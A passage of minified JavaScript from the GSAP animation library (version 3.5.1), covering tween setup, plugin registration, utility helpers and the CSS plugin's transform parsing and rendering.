!1, overwrite: !1, delay: t, onComplete: e, onReverseComplete: e, onCompleteParams: r, onReverseCompleteParams: r, callbackScope: i }) }, Tween.fromTo = function fromTo(t, e, r) { return new Tween(t, ca(arguments, 2)) }, Tween.set = function set(t, e) { return e.duration = 0, e.repeatDelay || (e.repeat = 0), new Tween(t, e) }, Tween.killTweensOf = function killTweensOf(t, e, r) { return E.killTweensOf(t, e, r) }, Tween }(Lt); ha(Xt.prototype, { _targets: [], _lazy: 0, _startAt: 0, _op: 0, _onInit: 0 }), _("staggerTo,staggerFrom,staggerFromTo", function (r) { Xt[r] = function () { var t = new Bt, e = Tt.call(arguments, 0); return e.splice("staggerFromTo" === r ? 5 : 4, 0, 0), t[r].apply(t, e) } }); function Yb(t, e, r) { return t.setAttribute(e, r) } function ec(t, e, r, i) { i.mSet(t, e, i.m.call(i.tween, r, i.mt), i) } var Gt = function _setterPlain(t, e, r) { return t[e] = r }, Zt = function _setterFunc(t, e, r) { return t[e](r) }, Jt = function _setterFuncWithParam(t, e, r, i) { return t[e](i.fp, r) }, Qt = function _getSetter(t, e) { return o(t[e]) ? Zt : q(t[e]) && t.setAttribute ? Yb : Gt }, Wt = function _renderPlain(t, e) { return e.set(e.t, e.p, Math.round(1e4 * (e.s + e.c * t)) / 1e4, e) }, $t = function _renderBoolean(t, e) { return e.set(e.t, e.p, !!(e.s + e.c * t), e) }, Ht = function _renderComplexString(t, e) { var r = e._pt, i = ""; if (!t && e.b) i = e.b; else if (1 === t && e.e) i = e.e; else { for (; r;)i = r.p + (r.m ? r.m(r.s + r.c * t) : Math.round(1e4 * (r.s + r.c * t)) / 1e4) + i, r = r._next; i += e.c } e.set(e.t, e.p, i, e) }, Kt = function _renderPropTweens(t, e) { for (var r = e._pt; r;)r.r(t, r.d), r = r._next }, te = function _addPluginModifier(t, e, r, i) { for (var n, a = this._pt; a;)n = a._next, a.p === i && a.modifier(t, e, r), a = n }, ee = function _killPropTweensOf(t) { for (var e, r, i = this._pt; i;)r = i._next, i.p === t && !i.op || i.op === t ? pa(this, i, "_pt") : i.dep || (e = 1), i = r; return !e }, re = function _sortPropTweensByPriority(t) { for (var e, r, i, n, a = t._pt; a;) { for (e = a._next, r = i; r && r.pr > a.pr;)r = r._next; (a._prev = r ? r._prev : n) ? a._prev._next = a : i = a, (a._next = r) ? r._prev = a : n = a, a = e } t._pt = i }, ie = (PropTween.prototype.modifier = function modifier(t, e, r) { this.mSet = this.mSet || this.set, this.set = ec, this.m = t, this.mt = r, this.tween = e }, PropTween); function PropTween(t, e, r, i, n, a, s, o, u) { this.t = e, this.s = i, this.c = n, this.p = r, this.r = a || Wt, this.d = s || this, this.set = o || Gt, this.pr = u || 0, (this._next = t) && (t._prev = this) } _(ct + "parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger", function (t) { return ut[t] = 1 }), ot.TweenMax = ot.TweenLite = Xt, ot.TimelineLite = ot.TimelineMax = Bt, E = new Bt({ sortChildren: !1, defaults: I, autoRemoveChildren: !0, id: "root", smoothChildTiming: !0 }), j.stringFilter = qb; var ne = { registerPlugin: function registerPlugin() { for (var t = arguments.length, e = new Array(t), r = 0; r < t; r++)e[r] = arguments[r]; e.forEach(function (t) { return function _createPlugin(t) { var e = (t = !t.name && t.default || t).name, r = o(t), i = e && !r && t.init ? function () { this._props = [] } : t, n = { init: O, render: Kt, add: Yt, kill: ee, modifier: te, rawVars: 0 }, a = { targetTest: 0, get: 0, getSetter: Qt, aliases: {}, register: 0 }; if (Pt(), t !== i) { if (ft[e]) return; ha(i, ha(la(t, n), a)), mt(i.prototype, mt(n, la(t, a))), ft[i.prop = e] = i, t.targetTest && (_t.push(i), ut[e] = 1), e = ("css" === e ? "CSS" : e.charAt(0).toUpperCase() + e.substr(1)) + "Plugin" } N(e, i), t.register && t.register(ae, i, ie) }(t) }) }, timeline: function timeline(t) { return new Bt(t) }, getTweensOf: function getTweensOf(t, e) { return E.getTweensOf(t, e) }, getProperty: function getProperty(i, t, e, r) { n(i) && (i = bt(i)[0]); var a = Z(i || {}).get, s = e ? ga : fa; return "native" === e && (e = ""), i ? t ? s((ft[t] && ft[t].get || a)(i, t, e, r)) : function (t, e, r) { return s((ft[t] && ft[t].get || a)(i, t, e, r)) } : i }, quickSetter: function quickSetter(r, e, i) { if (1 < (r = bt(r)).length) { var n = r.map(function (t) { return ae.quickSetter(t, e, i) }), a = n.length; return function (t) { for (var e = a; e--;)n[e](t) } } r = r[0] || {}; var s = ft[e], o = Z(r), u = o.harness && (o.harness.aliases || {})[e] || e, h = s ? function (t) { var e = new s; c._pt = 0, e.init(r, i ? t + i : t, c, 0, [r]), e.render(1, e), c._pt && Kt(1, c) } : o.set(r, u); return s ? h : function (t) { return h(r, u, i ? t + i : t, o, 1) } }, isTweening: function isTweening(t) { return 0 < E.getTweensOf(t, !0).length }, defaults: function defaults(t) { return t && t.ease && (t.ease = Rt(t.ease, I.ease)), ka(I, t || {}) }, config: function config(t) { return ka(j, t || {}) }, registerEffect: function registerEffect(t) { var n = t.name, i = t.effect, e = t.plugins, a = t.defaults, s = t.extendTimeline; (e || "").split(",").forEach(function (t) { return t && !ft[t] && !ot[t] && M(n + " effect requires " + t + " plugin.") }), dt[n] = function (t, e, r) { return i(bt(t), ha(e || {}, a), r) }, s && (Bt.prototype[n] = function (t, e, i) { return this.add(dt[n](t, r(e) ? e : (i = e) && {}, this), i) }) }, registerEase: function registerEase(t, e) { Dt[t] = Rt(e) }, parseEase: function parseEase(t, e) { return arguments.length ? Rt(t, e) : Dt }, getById: function getById(t) { return E.getById(t) }, exportRoot: function exportRoot(t, e) { void 0 === t && (t = {}); var r, i, n = new Bt(t); for (n.smoothChildTiming = s(t.smoothChildTiming), E.remove(n), n._dp = 0, n._time = n._tTime = E._time, r = E._first; r;)i = r._next, !e && !r._dur && r instanceof Xt && r.vars.onComplete === r._targets[0] || Aa(n, r, r._start - r._delay), r = i; return Aa(E, n, 0), n }, utils: { wrap: function wrap(e, t, r) { var i = t - e; return tt(e) ? Za(e, wrap(0, e.length), t) : Ja(r, function (t) { return (i + (t - e) % i) % i + e }) }, wrapYoyo: function wrapYoyo(e, t, r) { var i = t - e, n = 2 * i; return tt(e) ? Za(e, wrapYoyo(0, e.length - 1), t) : Ja(r, function (t) { return e + (i < (t = (n + (t - e) % n) % n || 0) ? n - t : t) }) }, distribute: Sa, random: Va, snap: Ua, normalize: function normalize(t, e, r) { return wt(t, e, 0, 1, r) }, getUnit: La, clamp: function clamp(e, r, t) { return Ja(t, function (t) { return yt(e, r, t) }) }, splitColor: lb, toArray: bt, mapRange: wt, pipe: function pipe() { for (var t = arguments.length, e = new Array(t), r = 0; r < t; r++)e[r] = arguments[r]; return function (t) { return e.reduce(function (t, e) { return e(t) }, t) } }, unitize: function unitize(e, r) { return function (t) { return e(parseFloat(t)) + (r || La(t)) } }, interpolate: function interpolate(e, r, t, i) { var a = isNaN(e + r) ? 0 : function (t) { return (1 - t) * e + t * r }; if (!a) { var s, o, u, h, l, f = n(e), d = {}; if (!0 === t && (i = 1) && (t = null), f) e = { p: e }, r = { p: r }; else if (tt(e) && !tt(r)) { for (u = [], h = e.length, l = h - 2, o = 1; o < h; o++)u.push(interpolate(e[o - 1], e[o])); h--, a = function func(t) { t *= h; var e = Math.min(l, ~~t); return u[e](t - e) }, t = r } else i || (e = mt(tt(e) ? [] : {}, e)); if (!u) { for (s in r) Yt.call(d, e, s, "get", r[s]); a = function func(t) { return Kt(t, d) || (f ? e.p : e) } } } return Ja(t, a) }, shuffle: Ra }, install: K, effects: dt, ticker: At, updateRoot: Bt.updateRoot, plugins: ft, globalTimeline: E, core: { PropTween: ie, globals: N, Tween: Xt, Timeline: Bt, Animation: Lt, getCache: Z, _removeLinkedListItem: pa } }; _("to,from,fromTo,delayedCall,set,killTweensOf", function (t) { return ne[t] = Xt[t] }), At.add(Bt.updateRoot), c = ne.to({}, { duration: 0 }); function ic(t, e) { for (var r = t._pt; r && r.p !== e && r.op !== e && r.fp !== e;)r = r._next; return r } function kc(t, a) { return { name: t, rawVars: 1, init: function init(t, i, e) { e._onInit = function (t) { var e, r; if (n(i) && (e = {}, _(i, function (t) { return e[t] = 1 }), i = e), a) { for (r in e = {}, i) e[r] = a(i[r]); i = e } !function _addModifiers(t, e) { var r, i, n, a = t._targets; for (r in e) for (i = a.length; i--;)(n = (n = t._ptLookup[i][r]) && n.d) && (n._pt && (n = ic(n, r)), n && n.modifier && n.modifier(e[r], t, a[i], r)) }(t, i) } } } } var ae = ne.registerPlugin({ name: "attr", init: function init(t, e, r, i, n) { var a, s; for (a in e) (s = this.add(t, "setAttribute", (t.getAttribute(a) || 0) + "", e[a], i, n, 0, 0, a)) && (s.op = a), this._props.push(a) } }, { name: "endArray", init: function init(t, e) { for (var r = e.length; r--;)this.add(t, r, t[r] || 0, e[r]) } }, kc("roundProps", Ta), kc("modifiers"), kc("snap", Ua)) || ne; Xt.version = Bt.version = ae.version = "3.5.1", f = 1, t() && Pt(); function Vc(t, e) { return e.set(e.t, e.p, Math.round(1e4 * (e.s + e.c * t)) / 1e4 + e.u, e) } function Wc(t, e) { return e.set(e.t, e.p, 1 === t ? e.e : Math.round(1e4 * (e.s + e.c * t)) / 1e4 + e.u, e) } function Xc(t, e) { return e.set(e.t, e.p, t ? Math.round(1e4 * (e.s + e.c * t)) / 1e4 + e.u : e.b, e) } function Yc(t, e) { var r = e.s + e.c * t; e.set(e.t, e.p, ~~(r + (r < 0 ? -.5 : .5)) + e.u, e) } function Zc(t, e) { return e.set(e.t, e.p, t ? e.e : e.b, e) } function $c(t, e) { return e.set(e.t, e.p, 1 !== t ? e.b : e.e, e) } function _c(t, e, r) { return t.style[e] = r } function ad(t, e, r) { return t.style.setProperty(e, r) } function bd(t, e, r) { return t._gsap[e] = r } function cd(t, e, r) { return t._gsap.scaleX = t._gsap.scaleY = r } function dd(t, e, r, i, n) { var a = t._gsap; a.scaleX = a.scaleY = r, a.renderTransform(n, a) } function ed(t, e, r, i, n) { var a = t._gsap; a[e] = r, a.renderTransform(n, a) } function id(t, e) { var r = oe.createElementNS ? oe.createElementNS((e || "http://www.w3.org/1999/xhtml").replace(/^https/, "http"), t) : oe.createElement(t); return r.style ? r : oe.createElement(t) } function jd(t, e, r) { var i = getComputedStyle(t); return i[e] || i.getPropertyValue(e.replace(Ie, "-$1").toLowerCase()) || i.getPropertyValue(e) || !r && jd(t, Ue(e) || e, 1) || "" } function md() { (function _windowExists() { return "undefined" != typeof window })() && window.document && (se = window, oe = se.document, ue = oe.documentElement, le = id("div") || { style: {} }, fe = id("div"), Ye = Ue(Ye), Ne = Ye + "Origin", le.style.cssText = "border-width:0;line-height:0;position:absolute;padding:0", pe = !!Ue("perspective"), he = 1) } function nd(t) { var e, r = id("svg", this.ownerSVGElement && this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"), i = this.parentNode, n = this.nextSibling, a = this.style.cssText; if (ue.appendChild(r), r.appendChild(this), this.style.display = "block", t) try { e = this.getBBox(), this._gsapBBox = this.getBBox, this.getBBox = nd } catch (t) { } else this._gsapBBox && (e = this._gsapBBox()); return i && (n ? i.insertBefore(this, n) : i.appendChild(this)), ue.removeChild(r), this.style.cssText = a, e } function od(t, e) { for (var r = e.length; r--;)if (t.hasAttribute(e[r])) return t.getAttribute(e[r]) } function pd(e) { var r; try { r = e.getBBox() } catch (t) { r = nd.call(e, !0) } return r && (r.width || r.height) || e.getBBox === nd || (r = nd.call(e, !0)), !r || r.width || r.x || r.y ? r : { x: +od(e, ["x", "cx", "x1"]) || 0, y: +od(e, ["y", "cy", "y1"]) || 0, width: 0, height: 0 } } function qd(t) { return !(!t.getCTM || t.parentNode && !t.ownerSVGElement || !pd(t)) } function rd(t, e) { if (e) { var r = t.style; e in ze && e !== Ne && (e = Ye), r.removeProperty ? ("ms" !== e.substr(0, 2) && "webkit" !== e.substr(0, 6) || (e = "-" + e), r.removeProperty(e.replace(Ie, "-$1").toLowerCase())) : r.removeAttribute(e) } } function sd(t, e, r, i, n, a) { var s = new ie(t._pt, e, r, 0, 1, a ? $c : Zc); return (t._pt = s).b = i, s.e = n, t._props.push(r), s } function ud(t, e, r, i) { var n, a, s, o, u = parseFloat(r) || 0, h = (r + "").trim().substr((u + "").length) || "px", l = le.style, f = Le.test(e), d = "svg" === t.tagName.toLowerCase(), p = (d ? "client" : "offset") + (f ? "Width" : "Height"), _ = "px" === i, c = "%" === i; return i === h || !u || Ve[i] || Ve[h] ? u : ("px" === h || _ || (u = ud(t, e, r, "px")), o = t.getCTM && qd(t), c && (ze[e] || ~e.indexOf("adius")) ? aa(u / (o ? t.getBBox()[f ? "width" : "height"] : t[p]) * 100) : (l[f ? "width" : "height"] = 100 + (_ ? h : i), a = ~e.indexOf("adius") || "em" === i && t.appendChild && !d ? t : t.parentNode, o && (a = (t.ownerSVGElement || {}).parentNode), a && a !== oe && a.appendChild || (a = oe.body), (s = a._gsap) && c && s.width && f && s.time === At.time ? aa(u / s.width * 100) : (!c && "%" !== h || (l.position = jd(t, "position")), a === t && (l.position = "static"), a.appendChild(le), n = le[p], a.removeChild(le), l.position = "absolute", f && c && ((s = Z(a)).time = At.time, s.width = a[p]), aa(_ ? n * u / 100 : n && u ? 100 / n * u : 0)))) } function vd(t, e, r, i) { var n; return he || md(), e in qe && "transform" !== e && ~(e = qe[e]).indexOf(",") && (e = e.split(",")[0]), ze[e] && "transform" !== e ? (n = Qe(t, i), n = "transformOrigin" !== e ? n[e] : We(jd(t, Ne)) + " " + n.zOrigin + "px") : (n = t.style[e]) && "auto" !== n && !i && !~(n + "").indexOf("calc(") || (n = Ge[e] && Ge[e](t, e, r) || jd(t, e) || $(t, e) || ("opacity" === e ? 1 : 0)), r && !~(n + "").indexOf(" ") ? ud(t, e, n, r) + r : n } function wd(t, e, r, i) { if (!r || "none" === r) { var n = Ue(e, t, 1), a = n && jd(t, n, 1); a && a !== r ? (e = n, r = a) : "borderColor" === e && (r = jd(t, "borderTopColor")) } var s, o, u, h, l, f, d, p, _, c, m, g, v = new ie(this._pt, t.style, e, 0, 1, Ht), y = 0, T = 0; if (v.b = r, v.e = i, r += "", "auto" === (i += "") && (t.style[e] = i, i = jd(t, e) || i, t.style[e] = r), qb(s = [r, i]), i = s[1], u = (r = s[0]).match(it) || [], (i.match(it) || []).length) { for (; o = it.exec(i);)d = o[0], _ = i.substring(y, o.index), l ? l = (l + 1) % 5 : "rgba(" !== _.substr(-5) && "hsla(" !== _.substr(-5) || (l = 1), d !== (f = u[T++] || "") && (h = parseFloat(f) || 0, m = f.substr((h + "").length), (g = "=" === d.charAt(1) ? +(d.charAt(0) + "1") : 0) && (d = d.substr(2)), p = parseFloat(d), c = d.substr((p + "").length), y = it.lastIndex - c.length, c || (c = c || j.units[e] || m, y === i.length && (i += c, v.e += c)), m !== c && (h = ud(t, e, f, c) || 0), v._pt = { _next: v._pt, p: _ || 1 === T ? _ : ",", s: h, c: g ? g * p : p - h, m: l && l < 4 ? Math.round : 0 }); v.c = y < i.length ? i.substring(y, i.length) : "" } else v.r = "display" === e && "none" === i ? $c : Zc; return at.test(i) && (v.e = 0), this._pt = v } function yd(t) { var e = t.split(" "), r = e[0], i = e[1] || "50%"; return "top" !== r && "bottom" !== r && "left" !== i && "right" !== i || (t = r, r = i, i = t), e[0] = Xe[r] || r, e[1] = Xe[i] || i, e.join(" ") } function zd(t, e) { if (e.tween && e.tween._time === e.tween._dur) { var r, i, n, a = e.t, s = a.style, o = e.u, u = a._gsap; if ("all" === o || !0 === o) s.cssText = "", i = 1; else for (n = (o = o.split(",")).length; -1 < --n;)r = o[n], ze[r] && (i = 1, r = "transformOrigin" === r ? Ne : Ye), rd(a, r); i && (rd(a, Ye), u && (u.svg && a.removeAttribute("transform"), Qe(a, 1), u.uncache = 1)) } } function Dd(t) { return "matrix(1, 0, 0, 1, 0, 0)" === t || "none" === t || !t } function Ed(t) { var e = jd(t, Ye); return Dd(e) ? Ze : e.substr(7).match(rt).map(aa) } function Fd(t, e) { var r, i, n, a, s = t._gsap || Z(t), o = t.style, u = Ed(t); return s.svg && t.getAttribute("transform") ? "1,0,0,1,0,0" === (u = [(n = t.transform.baseVal.consolidate().matrix).a, n.b, n.c, n.d, n.e, n.f]).join(",") ? Ze : u : (u !== Ze || t.offsetParent || t === ue || s.svg || (n = o.display, o.display = "block", (r = t.parentNode) && t.offsetParent || (a = 1, i = t.nextSibling, ue.appendChild(t)), u = Ed(t), n ? o.display = n : rd(t, "display"), a && (i ? r.insertBefore(t, i) : r ? r.appendChild(t) : ue.removeChild(t))), e && 6 < u.length ? [u[0], u[1], u[4], u[5], u[12], u[13]] : u) } function Gd(t, e, r, i, n, a) { var s, o, u, h = t._gsap, l = n || Fd(t, !0), f = h.xOrigin || 0, d = h.yOrigin || 0, p = h.xOffset || 0, _ = h.yOffset || 0, c = l[0], m = l[1], g = l[2], v = l[3], y = l[4], T = l[5], b = e.split(" "), w = parseFloat(b[0]) || 0, x = parseFloat(b[1]) || 0; r ? l !== Ze && (o = c * v - m * g) && (u = w * (-m / o) + x * (c / o) - (c * T - m * y) / o, w = w * (v / o) + x * (-g / o) + (g * T - v * y) / o, x = u) : (w = (s = pd(t)).x + (~b[0].indexOf("%") ? w / 100 * s.width : w), x = s.y + (~(b[1] || b[0]).indexOf("%") ? x / 100 * s.height : x)), i || !1 !== i && h.smooth ? (y = w - f, T = x - d, h.xOffset = p + (y * c + T * g) - y, h.yOffset = _ + (y * m + T * v) - T) : h.xOffset = h.yOffset = 0, h.xOrigin = w, h.yOrigin = x, h.smooth = !!i, h.origin = e, h.originIsAbsolute = !!r, t.style[Ne] = "0px 0px", a && (sd(a, h, "xOrigin", f, w), sd(a, h, "yOrigin", d, x), sd(a, h, "xOffset", p, h.xOffset), sd(a, h, "yOffset", _, h.yOffset)), t.setAttribute("data-svg-origin", w + " " + x) } function Jd(t, e, r) { var i = La(e); return aa(parseFloat(e) + parseFloat(ud(t, "x", r + "px", i))) + i } function Qd(t, e, r, i, a, s) { var o, u, h = 360, l = n(a), f = parseFloat(a) * (l && ~a.indexOf("rad") ? Fe : 1), d = s ? f * s : f - i, p = i + d + "deg"; return l && ("short" === (o = a.split("_")[1]) && (d %= h) !== d % 180 && (d += d < 0 ? h : -h), "cw" === o && d < 0 ? d = (d + 36e9) % h - ~~(d / h) * h : "ccw" === o && 0 < d && (d = (d - 36e9) % h - ~~(d / h) * h)), t._pt = u = new ie(t._pt, e, r, i, d, Wc), u.e = p, u.u = "deg", t._props.push(r), u } function Rd(t, e, r) { var i, n, a, s, o, u, h, l = fe.style, f = r._gsap; for (n in l.cssText = getComputedStyle(r).cssText + ";position:absolute;display:block;", l[Ye] = e, oe.body.appendChild(fe), i = Qe(fe, 1), ze) (a = f[n]) !== (s = i[n]) && "perspective,force3D,transformOrigin,svgOrigin".indexOf(n) < 0 && (o = La(a) !== (h = La(s)) ? ud(r, n, a, h) : parseFloat(a), u = parseFloat(s), t._pt = new ie(t._pt, f, n, o, u - o, Vc), t._pt.u = h || 0, t._props.push(n)); oe.body.removeChild(fe) } var se, oe, ue, he, le, fe, de, pe, _e = Dt.Power0, ce = Dt.Power1, me = Dt.Power2, ge = Dt.Power3, ve = Dt.Power4, ye = Dt.Linear, Te = Dt.Quad, be = Dt.Cubic, we = Dt.Quart, xe = Dt.Quint, ke = Dt.Strong, Oe = Dt.Elastic, Me = Dt.Back, Ce = Dt.SteppedEase, Ae = Dt.Bounce, Pe = Dt.Sine, De = Dt.Expo, Se = Dt.Circ, ze = {}, Fe = 180 / Math.PI, Re = Math.PI / 180, Ee = Math.atan2, Ie = /([A-Z])/g, Le = /(?:left|right|width|margin|padding|x)/i, Be = /[\s,\(]\S/, qe = { autoAlpha: "opacity,visibility", scale: "scaleX,scaleY", alpha: "opacity" }, Ye = "transform", Ne = Ye + "Origin", je = "O,Moz,ms,Ms,Webkit".split(","), Ue = function _checkPropPrefix(t, e, r) { var i = (e || le).style, n = 5; if (t in i && !r) return t; for (t = t.charAt(0).toUpperCase() + t.substr(1); n-- && !(je[n] + t in i);); return n < 0 ? null : (3 === n ? "ms" : 0 <= n ? je[n] : "") + t }, Ve = { deg: 1, rad: 1, turn: 1 }, Xe = { top: "0%", bottom: "100%", left: "0%", right: "100%", center: "50%" }, Ge = { clearProps: function clearProps(t, e, r, i, n) { if ("isFromStart" !== n.data) { var a = t._pt = new ie(t._pt, e, r, 0, 0, zd); return a.u = i, a.pr = -10, a.tween = n, t._props.push(r), 1 } } }, Ze = [1, 0, 0, 1, 0, 0], Je = {}, Qe = function _parseTransform(t, e) { var r = t._gsap || new It(t); if ("x" in r && !e && !r.uncache) return r; var i, n, a, s, o, u, h, l, f, d, p, _, c, m, g, v, y, T, b, w, x, k, O, M, C, A, P, D, S, z, F, R, E = t.style, I = r.scaleX < 0, L = "deg", B = jd(t, Ne) || "0"; return i = n = a = u = h = l = f = d = p = 0, s = o = 1, r.svg = !(!t.getCTM || !qd(t)), m = Fd(t, r.svg), r.svg && (M = !r.uncache && t.getAttribute("data-svg-origin"), Gd(t, M || B, !!M || r.originIsAbsolute, !1 !== r.smooth, m)), _ = r.xOrigin || 0, c = r.yOrigin || 0, m !== Ze && (T = m[0], b = m[1], w = m[2], x = m[3], i = k = m[4], n = O = m[5], 6 === m.length ? (s = Math.sqrt(T * T + b * b), o = Math.sqrt(x * x + w * w), u = T || b ? Ee(b, T) * Fe : 0, (f = w || x ? Ee(w, x) * Fe + u : 0) && (o *= Math.cos(f * Re)), r.svg && (i -= _ - (_ * T + c * w), n -= c - (_ * b + c * x))) : (R = m[6], z = m[7], P = m[8], D = m[9], S = m[10], F = m[11], i = m[12], n = m[13], a = m[14], h = (g = Ee(R, S)) * Fe, g && (M = k * (v = Math.cos(-g)) + P * (y = Math.sin(-g)), C = O * v + D * y, A = R * v + S * y, P = k * -y + P * v, D = O * -y + D * v, S = R * -y + S * v, F = z * -y + F * v, k = M, O = C, R = A), l = (g = Ee(-w, S)) * Fe, g && (v = Math.cos(-g), F = x * (y = Math.sin(-g)) + F * v, T = M = T * v - P * y, b = C = b * v - D * y, w = A = w * v - S * y), u = (g = Ee(b, T)) * Fe, g && (M = T * (v = Math.cos(g)) + b * (y = Math.sin(g)), C = k * v + O * y, b = b * v - T * y, O = O * v - k * y, T = M, k = C), h && 359.9 < Math.abs(h) + Math.abs(u) && (h = u = 0, l = 180 - l), s = aa(Math.sqrt(T * T + b * b + w * w)), o = aa(Math.sqrt(O * O + R * R)), g = Ee(k, O), f = 2e-4 < Math.abs(g) ? g * Fe : 0, p = F ? 1 / (F < 0 ? -F : F) : 0), r.svg && (M = t.getAttribute("transform"), r.forceCSS = t.setAttribute("transform", "") || !Dd(jd(t, Ye)), M && t.setAttribute("transform", M))), 90 < Math.abs(f) && Math.abs(f) < 270 && (I ? (s *= -1, f += u <= 0 ? 180 : -180, u += u <= 0 ? 180 : -180) : (o *= -1, f += f <= 0 ? 180 : -180)), r.x = ((r.xPercent = i && Math.round(t.offsetWidth / 2) === Math.round(-i) ? -50 : 0) ? 0 : i) + "px", r.y = ((r.yPercent = n && Math.round(t.offsetHeight / 2) === Math.round(-n) ? -50 : 0) ? 0 : n) + "px", r.z = a + "px", r.scaleX = aa(s), r.scaleY = aa(o), r.rotation = aa(u) + L, r.rotationX = aa(h) + L, r.rotationY = aa(l) + L, r.skewX = f + L, r.skewY = d + L, r.transformPerspective = p + "px", (r.zOrigin = parseFloat(B.split(" ")[2]) || 0) && (E[Ne] = We(B)), r.xOffset = r.yOffset = 0, r.force3D = j.force3D, r.renderTransform = r.svg ? rr : pe ? er : $e, r.uncache = 0, r }, We = function _firstTwoOnly(t) { return (t = t.split(" "))[0] + " " + t[1] }, $e = function _renderNon3DTransforms(t, e) { e.z = "0px", e.rotationY = e.rotationX = "0deg", e.force3D = 0, er(t, e) }, He = "0deg", Ke = "0px", tr = ") ", er = function _renderCSSTransforms(t, e) { var r = e || this, i = r.xPercent, n = r.yPercent, a = r.x, s = r.y, o = r.z, u = r.rotation, h = r.rotationY, l = r.rotationX, f = r.skewX, d = r.skewY, p = r.scaleX, _ = r.scaleY, c = r.transformPerspective, m = r.force3D, g = r.target, v = r.zOrigin, y = "", T = "auto" === m && t && 1 !== t || !0 === m; if (v && (l !== He || h !== He)) { var b, w = parseFloat(h) * Re, x = Math.sin(w), k = Math.cos(w); w = parseFloat(l) * Re, b = Math.cos(w), a = Jd(g, a, x * b * -v), s = Jd(g, s, -Math.sin(w) * -v), o = Jd(g, o, k * b * -v + v) } c !== Ke && (y += "perspective(" + c + tr), (i || n) && (y += "translate(" + i + "%, " + n + "%) "), !T && a === Ke && s === Ke && o === Ke || (y += o !== Ke || T ? "translate3d(" + a + ", " + s + ", " + o + ") " : "translate(" + a + ", " + s + tr), u !== He && (y += "rotate(" + u + tr), h !== He && (y += "rotateY(" + h + tr), l !== He && (y += "rotateX(" + l + tr), f === He && d === He || (y += "skew(" + f + ", " + d + tr), 1 === p && 1 === _ || (y += "scale(" + p + ", " + _ + tr), g.style[Ye] = y || "translate(0, 0)" }, rr = function _renderSVGTransforms(t, e) { var r, i, n, a, s, o = e || this, u = o.xPercent, h = o.yPercent, l = o.x, f = o.y, d = o.rotation, p = o.skewX, _ = o.skewY, c = o.scaleX, m = o.scaleY, g = o.target, v = o.xOrigin, y = o.yOrigin, T = o.xOffset, b = o.yOffset, w = o.forceCSS, x = parseFloat(l), k = parseFloat(f); d = parseFloat(d), p = parseFloat(p), (_ = parseFloat(_)) && (p += _ = parseFloat(_), d += _), d || p ? (d *= Re, p *= Re, r = Math.cos(d) * c, i = Math.sin(d) * c, n = Math.sin(d - p) * -m, a = Math.cos(d - p) * m, p && (_ *= Re, s = Math.tan(p - _), n *= s = Math.sqrt(1 + s * s), a *= s, _ && (s = Math.tan(_), r *= s = Math.sqrt(1 + s * s), i *= s)), r = aa(r), i = aa(i), n = aa(n), a = aa(a)) : (r = c, a = m, i = n = 0), (x && !~(l + "").indexOf("px") || k && !~(f + "").indexOf("px")) && (x = ud(g, "x", l, "px"), k = ud(g, "y", f, "px")), (v || y || T || b) && (x = aa(x + v - (v * r + y * n) + T), k = aa(k + y - (v * i + y * a) + b)), (u || h) && (s = g.getBBox(), x = aa(x + u / 100 * s.width), k = aa(k + h / 100 * s.height)), s = "matrix(" + r + "," + i + "," + n + "," + a + "," + x + "," + k + ")", g.setAttribute("transform", s), w && (g.style[Ye] = s) }; _("padding,margin,Width,Radius", function (e, r) { var t = "Right", i = "Bottom", n = "Left", o = (r < 3 ? ["Top", t, i, n] : ["Top" + n, "Top" + t, i + t, i + n]).map(function (t) { return r < 2 ? e + t : "border" + t + e }); Ge[1 < r ? "border" + e : e] = function (e, t, r, i, n) { var a, s; if (arguments.length < 4) return a = o.map(function (t) { return vd(e, t, r) }), 5 === (s = a.join(" ")).split(a[0]).length ? a[0] : s; a = (i + "").split(" "), s = {}, o.forEach(function (t, e) { return s[t] = a[e] = a[e] || a[(e - 1) / 2 | 0] }), e.init(t, s, n) } }); var ir, nr, ar, sr = { name: "css", register: md, targetTest: function targetTest(t) { return t.style && t.nodeType }, init: function init(t, e, r, i, n) { var a, s, o, u, h, l, f, d, p, _, c, m, g, v, y, T = this._props, b = t.style; for (f in he || md(), e) if ("autoRound" !== f && (s = e[f], !ft[f] || !Nb(f, e, r, i, t, n))) if (h = typeof s, l = Ge[f], "function" === h && (h = typeof (s = s.call(r, i, t, n))), "string" === h && ~s.indexOf("random(") && (s = ab(s)), l) l(this, t, f, s, r) && (y = 1); else if ("--" === f.substr(0, 2)) this.add(b, "setProperty", getComputedStyle(t).getPropertyValue(f) + "", s + "", i, n, 0, 0, f); else if ("undefined" !== h) { if (a = vd(t, f), u = parseFloat(a), (_ = "string" === h && "=" === s.charAt(1) ? +(s.charAt(0) + "1") : 0) && (s = s.substr(2)), o = parseFloat(s), f in qe && ("autoAlpha" === f && (1 === u && "hidden" === vd(t, "visibility") && o && (u = 0), sd(this, b, "visibility", u ? "inherit" : "hidden", o ? "inherit" : "hidden", !o)), "scale" !== f && "transform" !== f && ~(f = qe[f]).indexOf(",") && (f = f.split(",")[0])), c = f in ze) if (m || ((g = t._gsap).renderTransform || Qe(t), v = !1 !== e.smoothOrigin && g.smooth, (m = this._pt = new ie(this._pt, b, Ye, 0, 1, g.renderTransform, g, 0, -1)).dep = 1), "scale" === f) this._pt = new ie(this._pt, g, "scaleY", g.scaleY, _ ? _ * o : o - g.scaleY), T.push("scaleY", f), f += "X"; else { if ("transformOrigin" === f) { s = yd(s), g.svg ? Gd(t, s, 0, v, 0, this) : ((p = parseFloat(s.split(" ")[2]) || 0) !== g.zOrigin && sd(this, g, "zOrigin", g.zOrigin, p), sd(this, b, f, We(a), We(s))); continue } if ("svgOrigin" === f) { Gd(t, s, 1, v, 0, this); continue } if (f in Je) { Qd(this, g, f, u, s, _); continue } if ("smoothOrigin" === f) { sd(this, g, "smooth", g.smooth, s); continue } if ("force3D" === f) { g[f] = s; continue } if ("transform" === f) { Rd(this, s, t); continue } } else f in b || (f = Ue(f) || f); if (c || (o || 0 === o) && (u || 0 === u) && !Be.test(s) && f in b) o = o || 0, (d = (a + "").substr((u + "").length)) !== (p = La(s) || (f in j.units ? j.units[f] : d)) && (u = ud(t, f, a, p)), this._pt = new ie(this._pt, c ? g : b, f, u, _ ? _ * o : o - u, "px" !== p || !1 === e.autoRound || c ? Vc : Yc), this._pt.u = p || 0, d !== p && (this._pt.b = a, 